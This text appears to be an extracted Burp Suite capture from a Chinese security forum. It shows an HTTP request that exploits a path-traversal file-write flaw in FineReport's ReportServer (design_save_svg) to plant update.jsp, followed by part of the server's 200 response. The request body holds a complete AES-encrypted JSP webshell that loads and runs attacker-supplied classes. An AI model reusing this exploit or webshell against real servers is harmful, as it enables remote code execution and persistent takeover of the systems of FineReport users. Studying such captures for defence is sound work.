 Send Cancel < > Target: http://192.168.58.130:8080 ?
Request
Raw Params Headers Hex
1 POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=
chartmapsvg/../../../update.jsp HTTP/1.1
2 Host: 192.168.58.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 649
11
12 {"__CONTENT__":
"<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%><%!c
lass U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byt
e []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParame
ter(\"pass\")!=null){String k=(\"\"+UUID.randomUUID()).replace(\"-\",\"\
").substring(16);session.putValue(\"u\",k);out.print(k);return;}Cipher c
=Cipher.getInstance(\"AES\");c.init(2,new SecretKeySpec((session.getValu
e(\"u\")+\"\").getBytes(),\"AES\"));new U(this.getClass().getClassLoader
()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getRea
der().readLine()))).newInstance().equals(pageContext);%>"}
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 P3P: CP=CAO PSA OUR
3 Content-Type: text/html;charset=GBK
4 Date: Thu, 29 Apr 2021 16:17:53 GMT
5 Connection: close
6 Content-Length: 5538
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=GBK">
11 <meta name="author" content="FineReport"/>
12 <meta name="Copyright" content="FineReport"/>
13 <meta name="description" content="FineReport--Web Reporting Tool"
/>
14 <meta name="keywords" content="FineReport,Web Reporting Tool"/>
15 <title> </title>
16 <style>
17 body {
18 margin: 0;
19 width: 100%;
20 height: 100%;
21 overflow-x: hidden;
22 overflow-y: hidden;
23 }
24 </style>
25 </head>
26 <body topmargin="0" leftmargin="1">
27 <iframe id="error-iframe" name="error-iframe" src="about:blank"
tabindex="-1" title=" " frameborder="0"
28 width="100%" height="100%"></iframe>
29 </body>
30 <script type="text/javascript">
31 (function (url) {
先知社区